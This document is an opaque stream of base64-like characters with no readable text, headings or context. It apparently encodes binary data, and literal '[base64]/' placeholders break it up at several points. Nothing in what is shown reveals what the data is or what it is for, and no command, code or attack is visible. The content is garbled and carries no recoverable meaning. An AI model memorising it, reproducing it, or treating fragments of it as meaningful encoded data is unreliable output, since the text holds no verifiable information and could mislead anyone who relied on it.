gDsOeZcKWOsKDBjzCi0YAw6XDnlwlw6BDw6cvw5bCgWB9G8OowpzDo3gYw6PCrmrCqcKyLmPDl8ObP21+fnoJO8KqwoPDg3PCi8ODw7/DniLDosOCRBHDqThWw7xvw5VTwq7Cu8K+wqM6PMKlSSvCrDPDtTTDhjXDiXEew63DssORGQIew4k3PMONwrIBVcOMb1pUdcO2A8O1YsKqwp/CmG/CinkYMcOYAwzCjMKKwpDDi3pmwoI5NcKjBcKFw7DDtyhEw7nCs1tww5bChMKEw7PDvcOgwrvCqGnDigxaw7PCjhbClcK2FH5Ow4nDpMKdC3nCt8K+w4hEK2XDi3TCksKUwoDCsBcHwoPCugbClMOqw5gsw4Mew67DjyU2LsKTw4DDuV4PPsOtRcO2LzvDhcKsdC/Ck8Kaw7cewokiFjPCoMOFwo4PR8OdwpAkfMKWYcOmLMOECAR+w5cwwrFKw6vDuWXDlCDCu8OFwr3Cl8KUHMKyw4LCiz3DvMOAccO3dXksSwEEEMK3wrvCrjpWw5fCtl/CsxfCrgVswpHDjsKdw7BdC3U7w63Col/DlsOTfEIzw7NfYsKdw4oAwq1jwoTDtU/[base64]/[base64]/DgcOuw5nDtS/Cn0TDnW7DqEAJcn0mRS/CvcKBa2obw4fCi8KOwoNWIcOCwodRZQrCrGs9w7/CpsOjw4bDgGwHTjHCgF9qwp81GcO6wo/Cg3rDmMO6w78lwpE2w5lFw7kswpXDpsOTw5XCrsOmLcKIw7Rjw6LCkBsoasOTDsKrw7zDgsKewqvDt8KjXcKzw43CihJKwpBBwpt/aTnDi3DDokN8RDsgw4V/EsOdC8KAw5xkNcKVEMO7aiATw5jCksKpw7LDpnbDiB3DvnFZw4NwwpZlwrHCpxJWwqXChw87D8Kzwq1Kwr7Cj8Klw64ZwqAbcsKCcETDoG5/AsKoBxUfwqjCisOKSMOUO1wuw6xYaMOPD8KYw65Yw7HCqcOdDHEfw7IhwpbCrBPDhcOldsO4RD7DpsO1wqJ+w7sFwqvDvHXDhGJYw7M1CBzDvRcOIsOGwpTCu3Qcw7XCjMOzEVgww43CicO4w6PDlMO9VAB4wp8Sw4LChTAjaDfDhgbCtsOkwo/[base64]/CrE5QYSDCr8K3wo3DjmRjw553wp/CsXd9wq7Co3bDlMK4wqpTw4nDtsOIwpNdfcOiI8OxwonCosKZwrt3WVxvw4tEw4fDsT3ClhABXGooCi/CtMONDMOmwrx/NsKUU8K4RW8WUcO9cwIBwq0/w50CVcOqd8O2wrjDuEvCvTVZAsKCwqDDoiUuQsKJDcOweFk7w6LDocOYCGPDkcKGw6gYAC/Do8KQw5tOd8KmYVbDmAFXw5FCwoHDr8KFf8OTw7LDucKAwrPCry8tw5bDlMKeLxrDv8Osw7J6EcK9GGsfPsK3RcO2w4XDvTAuJMOrfcO2w5nCqSbCvcOLRMOhCS/CtsO9DMK1w48ZXAA+QcKeOcKdw5bCtcKxwpVDVsK0e8Ouw6VFw7zDrcKYBBzDqRZlwqpzJS9owr/DsX3Ct8OtWQFYwqEBSV7Du8Kvw7/CnsKxwo/[base64]/Dg8KGZ8KbR3UZNmEjcsO2w5/DlMKrSQE/w4Qxw6DCs8OJw4ETwqvDviskwpLCkiPDh1jDqMO4wqcOwqTCpsOPwqsNw4LDkcOFw4bDpMO1UMOFImfDshQ4woHCnMKYwpRswqTDtMOmw7w7GiHDoMOvw6MwwqV4wpTCniZlw4RLwrzDuUNtwph8LHHCmcKEw4ksEG0rwo/Ck8O4DEByb8OZw680w4RkX11EdMOlwqwfeWZOWHUkwrZcQcOgw51Uw5sQwozCo8Kaw6psPMOobGfDq8OEw73ClMOXwoZ0BcOtbcOSw4TCgUBPC8KXw7vDlcKDwoUiwrrDmzs0J8KKVXQlFcOsw6kXFMOAWcORBV/CiC1aPMKGCiXDhsKpVy/CqMKuw7jDm8KQS8OvwrXDjm7CrMOVw7nCkjLDglHCssO2PcKxw7wVST5/[base64]/DuMKnZX7DosKWw5DDmF8awqI0WMKtwpprUnXDmMKnPUhfw5LClFljwrLDiVfCkCTDrR/CsQVJwqDDvMKJw4vCusOEw7s9Q8O3VsOqT8KaDXnCrsK8Cn5nwoTChWtjwrwVECcdJX0Kw7LCqsObwrbDoMKWwpdUw5glVT8/[base64]/DtsKiQcK7UMKTZCDCv8KOfnfDp2xobMKjA8Kmw6URwp8cKxElw4xjwqoKEMOgHcKswpkkLcOzw57ClsK5CCFlw4g3w4PDrxV5w7jDrcKEHy3DpMKiw4JjYMOrVsOkwqjDl8O2EMKWESNSw4hsG8OUcMKYw7/Dtykywo5OMRhHw7jDq8KBEcKkwq8Ww4nCtMOrwqfDnnp5G8KTGMO5ER/DrmvCncOAwrzDk8Kwwp3DlcKiIFdEwqhbTyQqbsOgfCrCucOTVMKGYMKuw5LCjkzDqyg8w4V6w6lkwojDtnpONsO8wrbDrXN8w6V/MMKpwqvCqsOSw4N7NMKyFi5gwr/Dp8KzUcKPYcKdN8KOwqM0w7zDs0Mgw7ZaJTYcw4vDvcOUwrzCuGsIZMOCw4bCrsKNO8KfQMOXcwRkw6VTw6DDk8Kaw4TCmcOlcsKswp1Bwr8/RMOkw4TCjFdePMOjHcOow41dCnPCnAnDpkjDlX7DhcKTw49Vw4vDg8O9w5dVPjvCgwHDvwdPw7QcfU/CjUnCocKdw65nCno0w5fCqcKlw7jChsK4PB8Vw7wVwol1ER91OMObRkjCrsOww7HCgsOfwq/Ck8O4wpzCgxnCqMORFSrCmAIZLkpGwrrDkMOZIcOZCcKvMHjDj8KPw5QsRcKhPEBFfMKedMKUaCvCrHXDhcOrwrHDpsOze8OQwrrCtsOpw5XDo31qw6RcwqdNGHgZIVltwovClmfCpGzDmT/DhA/CskLDkHDCrsOyw7ZdPHjCkGx/JsOJwpgCwoTDksK/wroaw6IUPMOhOMKCwqdBWsKdwrrCmcKKw615w69Jw4o7wpRtAMO0w5hsLSrCi3sWw4vCriDDmMOqw48aMl7DphZiwqZowp8vOsOTQMO4wqspw7p7w6tIwq5EfR3DphfDmCrDpkAhw5bDlcK8HsODwojDpMOMwrTDtMKuw5/Ds8Oyw7zCrMOePX4NKEhfw73CmxRKK8KmesOidMK9wrIRwqLCvS18wq0pwoBTwo0xWmA0w7AmFXM9NMKHP8OcEjQww63DgMKvw7PCuQALL8OsGBXDtMO4MsKYXnHClsOYwplOMcODQ8Ozw78mcsOWTMKzw7Jsw7BFwqzDm8OQwp/CjSzDqMKpw5ZBJ8K0PsKwWsKTTDrDtsObTRN3cgskw5xpwqzDucKiwooAw5nCihk1w6zDocOewpXClcO9wr/[base64]/DssK4OMO2b8OOX8O1bgzDnXhwwrJlZMKGNDN+OCBfwo/CgMK6I3LChcOGw4bDicOGeWAmHxbCu8O1WsO1bT1AJk9YwoXCpCZ1w7bDhsOYGkwYw7TCrsKhwoBFw5Ahw6/CoEUtw441CxJmw7HDvsKNwpfCnDjDvg1FLcKLIsODwp7CtMOqw78qPFZ8ZjEMS8OBFsKtP8OIKFHChMKVOMKdKMKbwqvDsBzCmjBrYkA1w5fDssORNyvCjMK/C0fCusKkE1nDlRPDvUDDtgLCj8O+w48mw6LCgH94fE/DnMOCOMKPw6xWeGvDksK0MhsawoFgCW4BMmk2w5HCoMOMwrJ4w4LCucOyBcKBIMKeNQvDs8KRO8KSCcOowo0jQGHDtsOWIMOkf8K9wpZRbzFawrLCq0wQFMOJwo7DlcKEwpRBw7DCsyt6OTYQJ8KcCcOBw68rwo8se8KMPAp6wofCkjTCtF/CjsOjw7DDk8Odw4Eww556SsObw6rDj8O4QG/[base64]/[base64]/IsOqZcOBKcK4wr3DpsOfwr0IXcOqPyXDsDzDmWvCilzDv09HwqBRZW4ED8KGwo7DoiTDgxYNwpTCiE/DvcKxfsK/wqhnwrLDhsKcwrEwwqfClcKjwo1Ew71AwrPDu8Ocw6zCtjrDqjTChMO3fSfCssK1B8OswovCtEzCksKOwpNsLMKpwrQxUMOBV8Kcw5IdDMKNw6/Ci8OjfjHCqF3DlHQUwpcie1s9KzfDkVPCssO2IQdnwpIUwpMowqjDrcKYw7AlGMKqw59bwpQTwr/ClCvDhV7Dr8KFwqTCqXnCuMOowqjDuTPChsOlZcKCETnDhgTCsXTCt8OECH0YwqXCrMOlwrVKXhcdwovCqnjDtsK/VwLCssOjw6jCncK6wrvCh8Krwq4zwq7Co0bDhwbColzDq8KYHTzDt8KOHcObZcO4CXdrw4/[base64]/Dtj/Cvz3DksO+w4wswoxfwqoZQ8KHbMOwwqFDAz00TFTCp1I1SMKJwoRnwo3DsMOhRMKVw5jCkcKUwpbDj8OuMMKsw7d1VsOpw57Cl8O2wrHDnMOfw5kABcK7dsKRw6rDiMKsw5dAw4/DlcO7XhIfHRtAw4l/[base64]/CscK/wpTDmhIiVlRtVsKrwoHDpBpTw7wAWMOzwqR1RMKSw47DoHpmwqAdwopbwqg9w5XCgBDClcKcLjzCv1/DmcO0OmXCpMK4RTfChMOkJGIAw4/[base64]/CsMKIcx9BR8Otw619w7rDkm3CjcKfQH8+w5wRwrdCacOdShoWPMOGccK/wqDCkAFOw64Hwq/Dpkwhwq4Zw63Dr8KfccKtw4nDiiw/w7JHLG0Uw5HDhsOkw6fDusKVAF3CoGnDjsKyXDhrAW/[base64]/[base64]/aATDsMKRw7zDm2UTw6DCnMOZazAcwpAgMsKfZ8KgHQPDgsOKw70RMh3CmsOrGcKcw4M7wqfDmhnDpRLDlh90w6ATwrrDnMOfwrcQIl3Dh8OMwoXDkklow4PCvsKOXsObw7bCtU/Dh8O2wrTDsMKZwrrDs8KDwq7DhVrCj8O5wr5MOzoLw6LDpMOSwrfDslYhHSvDuGBgR8OiN8K/[base64]/CoRLDksKvwqHChsKEwonCtSFBD8OzRSzDtMKmwqZXImjDnQbDvlPDpcKfwqnDqsOsw5BCGFDClBPChEx5IMKMwo3DiiXCgUjCrGlBPMOzwowEdD4AbsOrwpJWw73Ds8OXw714wqjDijQ4wqPCujPCvMKqwpNFY1jDvjLDnHjDox/Dq8OkwrtowrnCkSNkDsK0TxrDjhJ1BgfCsA/CpcOrw6bCsMOAwrTDuwTCoHVPV8OAw4jDlMO+PcK4wqBcwqrDucOGwowIwp9Jw6J4MMKiwqltb8KEwqk4w7c1Y8Klw6cww6HDq1tDw5zDssKoaSvCgTliBhvCn8OqesOiw4fCscKawpQSAyzCoMOWw4PDi8KhS8K9CXjCtHJBw6Fxwo/[base64]/w4E/wrzDoSZDwrUgDMOowrc2JhtRwoQ8IkDDj3REwrx/KcOyw57DsMKCTC98w4xEFTbDvR3Di8OSwoU6w6JewojDvXjCtsKTwpPCocO/bEcgw7bCoBrCnsOqWRrDssOUJsKEw5vCgDvCssOqBcO/[base64]/X2TCsMOOwp9ywpVuCHM2AsO7cQY+wp7CncOOEzo6QyNTH8KmF8OwAjnDtxQPBMOhPsO5WgMxw57DlMK3VMOww5FpT0bDmUd8RETDu8Oww6/DrT7CuynDuUfDpMOVORAycsOWTCw0w4kKw6DCl8OLFcKmHsK0DxpWwqvCg3cpPsKRw7rCocKGNMKMw5fDh8OOTy0OPsKEQsOdwrPCpULDjMKvL07Cs8OmFTzDh8OcFQEywoFnwpwuwoLClA/DtsO8wowOU8OhLMO5IMK6ecO1ecO6aMKNCMKwwq0ZwoIjwrpEwoBcQ8KafkLDr8KhZDRlHjQGOcOnO8KAJMKpwrZqTnPCu3XCv3jDmMO5w4JLfBPDvsKLw6TCo8OUwrnCmMO/w5x1ecKzPiAIwrjCs8OCegrCvH1AZcKOCTDDoMKNwqZCDcKpwo19w5jCisOdCksDw7jCssKPAmgPw4jDojjDgm7Dv8O9C8KxYHcTw5rDrgHDkyHDpBB7w6pfHMOAwqzDhjNvwqVowq4EWMKxwrgAHzjDhh7DisKewrJ4LcKJwo1BwrZ/wq9pw59swpMOw53Cq8KrA3bCv1xDwqtqwrPCvgLCj2x7wqBPwpplwqxzwq7Dm3ooa8KvBsO3w7vCjcOCw5NPwp/DpMOTw5TDtlkDwpsgwrzDtH/CmCzCkGLChCPCr8Okw6TCgsOVRSIawoE5woXCnnzCssKfw6PDlBd0fkTCpsK/G2tHVcOfbSY3wq7DnRPCqcKYClnCqcOPK8O3w7bDicO6w6vDqMOjwpfClkwfwr0Pe8O1w5cDwr1TwrrCkD/DkMO2cijChsO1VUHCnMORUSQjF8OKZsK9wq/CucOqw7LDvkcSN0jDsMKiwqViwqjDm0fCssK3w6zDuMOTwqcdw5DDm8K5agvDrABjLT7DhSJBwoh+O1DDnz7CosKqOg7DssKdw443JzlFK8OnLMKvw7/DvMK9wonCumAtRhHCjsOTA8Kvwr5BIV7CmMKbwqnDlx8tHjjCs8OYVsKvwrvCvwtawp5swoLCjsOvT8OUw6/Cq1zCixk9w77Dijx0wpHDm8KHwrrCj8OpW8OgwprComTCvE7CjUlBw5/[base64]/[base64]/w7w7wovCuFUuw5tvwrPDiGrDk8O7PsOWw53Cj8OSIcOMwrIJacKMw6ELw65EwqTDpMOJWS8iwonDhcKGw5wZwr3DvA3Ds8K0SxLDjl0ywpnCrMKjwq9nwoZEOcKZXyQqDFZSesKDFsKUw657aizCkcOsVknDpsOhwqTDvcKfw4kiVcO7M8KyKcKsZ04/[base64]/DiDhOw7XCosOAPsKkw7p9DkzCvkHCvcKIPsOjJ8K8OjfCvEkaMMKgw63CscOtwpFJw7TDosK5P8OzJ3NjHcKNFTVYZULCm8Obw7QFwrnCpgrDsMObW8KLw58DZsK2w6TCl8K0agLDumXDvMKXQ8OPw6PCrCrDpgogHcKKC8KFwoXDjRDDv8KZwovCgsKhwpkuIB/CmsOIMEQIUMKJwpg9w7k+wq/ClhJkwoYqwrfCqQBqYGM9XGbChMKwIsKwJQ1Qw6ZCZcKWwoAOUcOzwr47w5LDpUEuecOUGl5+G8OCTmjDlnvCmcK+NSnDmgB5woILTW8Gw6/[base64]/DhRRte8OWDcOoXMKjA8OBBhrCslLDvVLDj8ORfcOSE8Kbw6lne8KMdsOvwpchwp0LClQQUMO0eTbCkMKhwrvDucKWw6fCusOyGcK/SsONbsOqNMONwoJ4wp3CiWzCmn12JVfCpMKJWW3DjQA9BU3Dom4bwos8FsKPUVbDsypqw6J0wo7Cm0LDuMOxw5klw5ENw7xeSW/DssKVwrNbeBt4wqDCvmvClsO5IMODR8OTwqTCuB4jESF3VAzDlUDDsizCtU/DvAwgPRc/b8KeFjzCnlPDl23DosKNw73DgcOXEcKIwog+B8OANcO7wpPCpWjCkUxSMsKfwpk3AmJsc2ENHsOKTnbDmcOEw5khw5FuwrpFPjTDhCvCicOCw5PCrkAmw4/Cjn9kw4LDlBzCkCUIChTDpsKlw5fCqsKSwoB9wq/DlxTCusOVw7HCtD7CpxXCtMOOaR1wK8OdwplcwobDqEBLw7FfwrR7b8Kew6QrVyfCi8KKwrVswqMVfMOSH8KwwoJqwrgGw64Gw6zCjzjDhcOOTXjDgzdOw7HChsOFw6lGFxjDicOAw4twwpVVYg/ChE1/w7HCi24uw7Yqw4jCkjrDiMKKRz0NwrskwqQeWcOgwo9fw7jDv8KsD00NcEIgFwMoNhjDisO+JnlSw6nDisO4w7LDicOmw5pTwrnCosOWw6LDgsO1H2F2w5lmO8OWw4vCkirDisOCw4AGwodpHcOVL8KySmHCvsKQwr/DjhYFfzRhw7MmQsOqwqHCnMOBJ1l5w5ITJMOEfRjDkcKKw54yO8OlKwbDlcK8OsOHMUslZ8KwPxUZKS07wqTDq8O+B8KIwrJSNVvClDzDg8OkaQgyw54hJMO3dhPDrcKyChxFw67ChMK/I2lyZcKpwrR+DyVEB8KGRFjCiW/DsgUkBHDDrj4Hw6NwwqMhOR0UBHDDj8O+wrJOacO9IB9JKsKDcmNFw74rwrLDplF1eUPDjwXDgsKjPMKJwrrCrXxhZ8OAw55JccKFGAvDlWkxCGkJP0DCr8OGwoTDnMKHwpbDrMKYRMOHWloewqfCrTR2woEpWsK/ekDCicKdwrnCvsO2w6rDmsOPKsKaIcO2wpzCmzPCusKlw7tNR3xfwpzDnMOkV8OXNMK6PMKtwroVEV8WbRpAa2LDlgjDmn/DuMKawq3Cp1XDnsOIbsKgVcOTZxwrwrUuHn1VwpZDw67ClsOowrMuT1TDosK6wqbClhzCtMOwwp5LO8KiwqtLFMKfeRTCjzBuwpxWSVrDhwjChybCisObdcKnUWzCpsODwpnDk2xiw6XDjsKFwr7ClcKkUsKxLwpgSsKewrt/[base64]/[base64]/CiBXDh8OCQcKsw4x5wpMlwrPDpcOuw7vDjXrCn8KMN8K2wq/[base64]/[base64]/ecO+wqDDsnFiZmfCt8KOacOpw6jDkh7CpsODwrvCr8OuTmZ/S8K8w4wKwpzCssK8wqrCpjbDjMKJwr8/bsKCw7d4EMOEw411MsOzNcKCw55mKcKxN8OjwrPDgmIdwrNBwoIfwoUDGsOlw6JJw79Fw51HwqTCqMOAwq1ADHrDhMKfw6YoScKmw6YtwqQnw67Ch2fChEFiwqzDjcO2w6pgwqgtJcOGGsKaw4vDr1XDnX7DjSjDssOtXMKsTsKhFcKACMOuw6tTw6/DusKiw4LCs8O6w7zCrcOgFzx2w5VDcsKtGz/Dg8KaW3vDg2QjZsKxP8KcVMKHwp5gw5ohwplYw5BHCQAeWB3Cj1cSwrfDpMKifA7DlS/Dr8Oewo5KwqLDnkvDl8OlFMKUEi4KHMOlWsKwLxXDr2HDtHxJZ8Kmw5bCicKXw5DDqyLDq8K/w77CukjCkSBzw6ERw5A8wo9Iw4zDicKIw4jCiMOJwrYEZhIxJ1DCuMOuw64lcsKPQk9Rw6A3w5fDvMKjwoI6w7dFwqvCqsO/w4fCp8O/[base64]/[base64]/NsKlwq46wqzCgcK4BEjCucKUw7DCiwM8w4XCvFZawoczHsKnw4ZyWcOyCsONccOJIsKUwpzDkAHCi8K0S341YUXDrMOEEcK/[base64]/[base64]/JsKlbcOOw5sIwrBGw6sdRk7DuEvCiALCjMO3E2t1ETrCqkN3wqwgWVnCkcKdfF8vM8KUwrN0w5vDhBzDvsOYw7Uow7/[base64]/CiEvCrzU1PsODRMKgw40OHnDCusKMLMKGwrvCvB0yw6nDqMKtem9cwrg+TcKgw5UOw5bDgHvCpGzCnlzDqzwTw6dQGUrCoUXDqcKUw7kXUhzDs8OjWENbw6LDq8KAw6zCrR1lXMOZwpkOwqVANcKTFcO9f8KbwqQCDMOwCMKJTcOawprDksONSBsQKjF9MSV9wrlow6/[base64]/[base64]/w68uwrd6wqnCp8OENcKRw70Cw4p+XlPCmMOaTsKew7PCn8KFwotvw5HDksOqP19KwrjDqcOKw5pxw6HDtMKxw51Fwo/CrCXDnXlsFh5Tw4gowqrCmHXCmGDCn2RHeE4hacKaH8OnwrDCsxPDrCvCqsOhcXkAQ8KJeg0Uw5cLe1FHwrQZwpDCosK9w4XDtMOcFwhQw5TCk8K0w7R3EcKGOQ/[base64]/CuTjDoFRnDEzDp8K5YcKFPxwqw7TDiFAUbAbCgMOnwpE4acOaaypbYHZSwpE/[base64]/C8KNekTDnC3CvMK5alXDgcK1ZMKfDwLDpMOuCiFpw43DoMKZBcO2HErDpSrDjsKnw4nDvVcJIEILwoZfwrwCw47DoEPDq8OLw6zDhEEBXAYRw5VZEFIdbgHCmMO+HsKPFHhFHz7DlcKhOFbDmcKXUW7Do8OHKsKswqd8wo4AfEjCh8KuwpHDo8Osw6/[base64]/Dj3Z8dm06dcKycsOSXwvCjn7CmHQ+BgEpw7XCiHxJd8KOCcOOcRzDiVZkM8KLw48lT8OlwphvWsKuwrLCrGYDQH9uBysvMMKuw43CscKSaMKyw7NIw6HCrhzCvS0Cw5HCnGvCicK1woYHwp/[base64]/[base64]/DoMOMcsONZQIkf8OeGk5rUBfDp8OrFcOzQMOza8KMw4XCr8O2w7lFw7Z4wq3DlTdJTB16wrrCisO6wpdJw7woVCAow5PDlnHDscOuQE/CgMOqw53Chy3Cu13Dr8KxMcObe8O4X8KewrBKwogJE0/Ci8OGWcOyFHZTS8KbfcKKw6HCrsKww4NeOT7CqMOAwp9XYcKswqPDn3XDmWF7wocLwo8uwqjDlA1HwqXDoivCgsKZGQ4/[base64]/CpMOjHW56wqkPfTDDq8KiwpUBw7cJV8K9w7k+w4LCscOIw4waI31pCCTDusKfTk7CjsKxwqzDusKSw5ECfcOJfXR8URjDjcOTwqZ7MFvCnMK0wpZCQDFjw5USL0DCvS3DtFE5w6bCumnCosK8RMKFw7URw6YRfhAJXw1Xw6jDqTRhwrzDpQTCiRM4TQ/CocKxXGLClsK0XcOTwrBAwpzCsVU+woYmw5oFw7fChsOfKDzDjcKQwqzDnCXDnsKKwonDoMKhA8Ktw5/[base64]/CrRZww6p+wpHCvMO1w7PClicewr7Dsm7DpsKjw4AUwrHDpH3CtAwXW0csACTDnsKBwrVVwqDDuAzDj8Oswps9w6vDkcOOZ8KnLsKkSwDCv3Upwq3CtsKgwpTDlcOdQcOHDBhAwothLRnDkMOHwqs/[base64]/DpcKywpozc8OHCm1/B8KULMOswofCtcOsXcKgwpjCtMK0Z8OSYcO1a30awrc5YyYURMOMPQV/WyrCjsKTw5EjZmxLGcKtw7vCgideNx1bNMKRw57Cn8OKwq7DuMKxFMOSw7bDnsKZdHDCm8OTw4bCtsK1wqZ8VsOqwrrCpELDjzPDh8Oaw5bDuV/Dq2l2JV4Tw7M4MMO2AsKow79Rw7gZwpzDuMO6w6gAw4HDk34Fw5hRbMKzJDjClzUHw71AwqooQh3Do1chwr5LN8KRwroHEcOEw7gkw5duRsKkd2EcHMK/FMKQe0BwwrBxeiTDuMOQEMKBwr/[base64]/[base64]/ClzLCmnJ+Zxsww4TCqz0WwqHCnsOmw5rDi149woQvPiPCthdCwpTDpsOqLA/[base64]/[base64]/DqsOCwoY5wqZCwpvCmRosXWcTO8OVwrF1w5tdwocVwrfCu8OEKcOZB8KRUgF0WGpDwq5WFsO2B8OVUcOcw7k0w5M0w6rCrRFUW8Olw7rDn8Oswp8EwrXCs1/Dr8OAWsKXNEByUFHCtMOww73DmMKAw4HCgibDnmMXwrxDQcKbwrfDpWjCjcKRaMKBBj3Di8OUf0Z6wrbDucKuQn7CihE/wo7Dklc6K2Z4GkZfwrltZDJtw5/CpSBIWHLDh1LCjMO+wq9tw6/CksOUGcOdwqtMwqPCrA1Pwr3Dh2PCuVd6w5tIw4hMfcKIT8OPfcK9wqN6w57ChAl0wrjDhx1Sw70Pw6pGYMO+w6IGGMKvKsOzwpFvA8K0A2TChirCjMK8w5IbHsOfwo/DgHLDnsKmdsK6FsKswr85Jy1Mw71KwovCqcOqwq1iw61SGGUeAzzDtMKhfMKuw6XCrsKFw4ZXwrwpK8KVHGHDrcKQw6nCksOqwrcxJcKaXhfCkMKYwrvDuGpUZcKQIAjCvXbCt8OQHn4Yw7JRF8OTwrHCp2JTLX5vwo/CvlLDlsKVw7PCmCbCuMKDcWjDonILwqhRw6LDkRPDjcOdwpHCrsKqRHo/E8OsWHgaw6/DrcK+ORkZwr8RwqrCvMOcfnIpWMOTwrNaNMKJAyc0w6DCkcOGwpB0TMOjYsK6wrk3w6kYY8O8w4Aow5TCm8O9A2XCsMK5w5xFwo9vw4HClsK/K1lKHcOVX8KqEm/[base64]/CgVdmNcKrOlkaGMKlOMKfRgnCoB/DmcOgGnIDwqcBwp0SGMK+w6LCj8KNUU/Cs8OUw7Yhw6IrwphwahTCrsOywqYywpHDkg/[base64]/eMOBw6vCp8O6XcOkWMK0H8OVwq8TSsOkbsKaDsOtOGbCsnjCh17ChMOLGzPDvcKkXXfDkMO6GcKnbcOHEcOEwrHCnxDDtsODw5QNOMKeKcOUHRhRfsO2w5rDq8Kmw4Qvwp3DsSLCssODegPChsK0X39ewpXDi8KowqMAw57Cvg/[base64]/w7Nzw6rCjUPCk8KFwoDClyIEQcKzwol6w5Etw75zeHDDumltLTvCscOCwpjCpmRewocCw5Z1wpbCv8OifMKUPXjDv8OZw57Dk8O9C8Kibh7DiwAbfcKDCilfw73Chg/DrcOzw4A9OxALwpcDw47CuMKDwrXDjcOzwqsaGsOBwpJfwqPDtsKtGcKiwqpcQlzChU/CkMO3wpjCvB8VwoQwCMKUwrvDi8KKXMOPw5Z7w6HDt0UPNQ4IHFgLJh3CmsO3wrNDem7DosOXGlrCh3JiwrfDg8Kcwq7CmsKvSj5gPRNWbF8xYlHCvcOaLCRawrjDkwnCqcOiUycKw7FWwpNOwqvCksKtw5x/Q0NJC8OzZCUqw70AYcKbDl3CsMOPw7EawqPDm8OFcsKlwrvCh3/CqkdlwobDu8KXw6fDhlPDtsOTw4fCp8OBK8K2P8KpQcOawo7DsMO5IMKPw6rDnsKJw4kBekHDuWPDiEFtwoEzDcOKwqZ9JcO3w6Fzb8KXEMOtwosaw7hEZBLDkMKadzfDqi7CkgXCl8KUH8OYwrw2wrnDh1ZkIRQnw6FrwrM6YsKZI0LDgzw/czbDhMOqwoJkAcO9TcKpwpFca8OUwq81Ezg3w4HDssK8KwDDgMOEwoDCncKGWQYIw64+IjVKLz/[base64]/Cs0XDlcKnw7gzOmF4woQPw5t7woICInt0wrXDs8KHVcOgw6HCr0U9wpQXeypHw6bCksOFw6huwrjDtUMSw5HDrl9waMOtF8KJw7TCmm0Zw7PCszQQMHLCpD4Ww5kaw7XDsgptwqoALw/CjMK4wo3CumvDv8KbwpoCQcKTN8KtTgs2w5XCumnCs8KgcQZjTAofIArCkgABY1w+w74kcjESZMK6wqwhwpfCvcORw7DDiMOoLwkZwqzCpMOyPUU/w5TDshg5XMKNQlBnRi7DjcKLwqjCkMOXF8KqcGl4w4VtXhfDn8OIdH7DscOJPMKsWVbCvMKWPA0lMsOXWkjCmsKXOcK7w7nDm35ywoXDk0ILFMK6DMO/YgQ1wqrDhhhlw5s+Bi4WOEEcNsOcMRgcwqpOw4fChSV1NALDqmHDkMK3IAcRw5JbwrlPLsOjKWxNw5/DlsK4wr4yw5fDjHzDoMOjfhc6Wy8yw5U5R8KYw6TDlw0iw4TCpXYgISbDksORw6TCu8Otwqg1wrDDnANWwp/ChMOgNcKnw4Q5wo3DhyHDjcOINjtDM8Knwr8IaUMRw4ACEFAwVMOlG8OJwoHDhcODJjkRGhsSCsKRw69AwoM1NCbDjD5xwpfCql4ww7hEw4zCkFFHW2PCuMORw5xoGsOawr/Dq0/DpMO4wonDosORAsOWw43Ct1gUwpQZb8K3w7XCmMKQAEFfw4LDkmHDhMOWIRHDgcOGw7jDocOowpLDribDqMKLw4LCskwBFkoMbiFsBsKOMEkbchd/[base64]/Dh0F0ClYcw4xnHDMYfcOPOHdXUQVjfntTcQQ3DsOYHwt5wq7DhFrDqsKPw7AXw6TDgx3DpHorQcKSw5PCu0IAKcKcEXLCl8ONwqoVw4rCoGwVwoXCtcKmw6rDocOxDcKZwprDpA5yVcOswq1xwoYrwop6LW8DGAgpcMK7wrnDhcK/EcO2wo/CnGl/w4HDiVk9wpl7w6oXw6cBfMOiNsOswp1QQ8O6wrYCZh5Lwq4GL0BHw5hCL8O8wpXDqBHDicOTwr7DpjnCnATDksO/JMOPTsKQwqgGw7YzC8KAwrMjZcK+w6wzw5vDgizCoHd3aznDvyM4NsK4wrLDjsOrQkTCrEBNwpE+w7MOwp7Ckw4xUmrDmMOpwqcrwoXDksKiw7JwVF1BwovDpsOjworCrsKBwqgJXsK/w5nDrcKIdMO7NcOZFQQMAcOMw5DDkww6wqXCoWgNw6AZw5fCsmETXcOcJMOJSsOzesKIw4BeNcKHJwLDscOxBMKEw5Yee1jDlcK8w77CvCnDsFQZenNXCnEtwonDgEPDtDPCrsO+L3HCsATDtH/[base64]/CnSjCr3/[base64]/[base64]/VBcHBEvChB1Xw7UxeMKvwqzDkixxwrg0w6HDlkTClkbCvVzDisK8woVeFcKOMsKbw6ZJwrLDoD3DqMK/wp/Dk8O9C8KXesO+OTwdwr/CrjfCog7Di0Bcw4tEw57CvcOkw516C8KyccOUw5/DoMKEZMKBw6fCnkfChXfCvDPCrxR9w5N/[base64]/[base64]/RDkowrrDj8KmwqXCksK6wqjDt1jCiUosZFguP8K4ICTDnjwbwrDCh8KlJcKcwoF0L8OSwq/[base64]/CjxNuwqnCtRLCpB4iGMKfwqTDg0DDnXstw7rDgsOYOlXCuMO8ZMO2I04aNzvDplBJwqIEwr7CgQLDsnQMwr/DrcK3RsKBN8KLw73Dq8KVw5xdFMOgPcKvGlLCo1jDh1wtPBzCrcKhwq13a2pewrrDtjUUQyDChHk0G8KMfHp0w5zCgy/ClFcNw7ptw7d2JyjDsMK3V0gHKxhAw6DDhSdywp3DuMKiQzvCj8KEw7bDjWHDoU3CqMKywp/[base64]/EnzCpjbDrhXCksKdwrfCssOAw7UwccK+w6lpAFzCsnXCljjCrmzDsVY/[base64]/YF7DkcKLw7jCiA/CkcKdFETCqX4dw6/[base64]/CjcOnw4fCgU7DhMO6VcKUTMO7AizDtcOsPMOSXsOeGiHDtQV4b2DDtMKZLcK/w5bDjcKdC8OIw48VwrYdwr/Dli9/ZwrDqG7CsjRUEsO0RMKCUMOQEsKjL8Knw6oHw4fDlDPDjsORWMKWwo3Csn3CrcOBw5wIXBINw4USw5rCmBnCnk/DoT0rZcOiBsKHw7ZlX8KSw5BzFnjDgUw1w6rDonjCjW0hdUvDn8OdGMKmNsOyw5oDw78QZcObL3FbwoXDqcOgw63CscKkPmk/XcORTcKKw7rDv8OjIMO9E8OUwpIYI8OvacOVBMOZIsKTHsOiwoTDrANmwqN5YMKecTMoPMKLwqTDrRvCsDFNw4/CinXDmMKCwoPCkx7CuMOTwpvDrcK2f8OtSx/CosOUD8KpHVhpeHY0Vi/ClH5pwqvCpFHDgGHCn8OzK8Oqa2wodWPDt8Kuw586Ij7Cl8Kmwp7DpMO/w6FlEMOkwoIZVcKFacOvQMOwwr3CqcKeDSnCqDFWTnMdwrd8cMORXHsCUMOmw4vCqMOPwr1lIMOBw5nDiXYkwpXDp